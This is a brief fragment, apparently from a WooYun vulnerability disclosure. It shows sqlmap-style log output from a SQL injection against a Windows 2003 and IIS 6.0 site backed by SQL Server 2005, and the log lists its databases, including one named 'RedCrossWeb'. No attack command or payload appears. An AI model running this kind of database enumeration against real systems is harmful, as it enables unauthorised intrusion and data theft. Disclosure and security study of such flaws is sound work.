 ---
[17:16:32] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:16:32] [INFO] fetching database names
[17:16:32] [INFO] the SQL query used returns 6 entries
[17:16:32] [INFO] resumed: master
[17:16:32] [INFO] resumed: model
[17:16:32] [INFO] resumed: msdb
[17:16:32] [INFO] resumed: RedCrossWeb
[17:16:32] [INFO] resumed: tempdb
[17:16:32] [INFO] resumed: WebState
available databases [6]:
[*] master
[*] model
[*] msdb
[*] RedCrossWeb
[*] tempdb
[*] WebState
www.wooyun.org